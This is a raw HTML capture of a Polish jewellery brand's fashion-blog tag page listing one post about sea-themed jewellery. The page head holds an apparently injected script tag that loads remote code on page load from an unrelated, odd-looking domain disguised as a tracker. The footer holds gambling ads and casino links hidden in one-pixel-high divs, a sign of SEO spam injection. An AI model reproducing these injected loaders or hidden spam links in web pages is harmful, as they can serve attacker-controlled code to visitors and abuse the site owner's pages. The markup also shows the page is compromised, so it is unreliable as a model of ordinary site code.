

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/rozgwiazda/
body_size: 8392
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>rozgwiazda - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/rozgwiazda/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/#listItem","name":"rozgwiazda"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/#listItem","position":2,"name":"rozgwiazda","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/","name":"rozgwiazda - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/rozgwiazda\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako rozgwiazda" href="https://fashion.apart.pl/tag/rozgwiazda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769823979" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/rozgwiazda/"/>
<meta property="og:title" content="MORSKIE SKARBY"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-rozgwiazda tag-927 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>rozgwiazda</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-16628" class="grid-item post-16628 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-konik-morski tag-koralowiec tag-morze tag-muszelka tag-muszla tag-rozgwiazda tag-rybka tag-wakacje tag-zolw post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2019/06/morskie-skarby/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/06/FASHION-insta-01-TOP-4-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2019/06/morskie-skarby/">MORSKIE SKARBY</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Motywy zainspirowane bogactwem podwodnego świata to jeden z gorących trendów biżuteryjnych w tym sezonie. Świetnie się składa, bo wakacje to idealny czas, aby do letnich stylizacji założyć ozdobioną morskimi detalami biżuterię z kolekcji Apart.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						27 czerwca 2019			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, 